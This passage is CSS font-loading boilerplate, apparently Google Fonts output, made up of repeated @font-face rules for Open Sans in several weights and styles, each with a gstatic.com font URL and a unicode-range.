U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
